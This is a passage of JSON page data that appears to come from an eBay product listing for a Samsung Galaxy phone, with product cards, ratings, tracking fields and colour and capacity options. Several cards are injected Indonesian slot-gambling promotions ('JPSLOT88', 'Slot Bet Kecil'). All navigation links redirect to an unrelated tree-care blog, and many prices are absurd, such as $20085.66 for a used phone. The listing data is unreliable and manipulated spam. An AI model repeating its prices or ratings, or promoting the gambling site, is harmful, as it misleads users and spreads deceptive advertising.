                                      "text": "$20000.00 Used"
                                    }],
                                    "accessibilityText": "$20000.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20061.00 Used"
                                    }],
                                    "accessibilityText": "$20061.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20085.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20085.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20020.00 Used"
                                    }],
                                    "accessibilityText": "$20020.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$50.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$50.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20049.99 Used"
                                    }],
                                    "accessibilityText": "$20049.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$100.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$100.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20062.45 Used"
                                    }],
                                    "accessibilityText": "$20062.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$302.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$302.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$308.75 Used"
                                    }],
                                    "accessibilityText": "$308.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
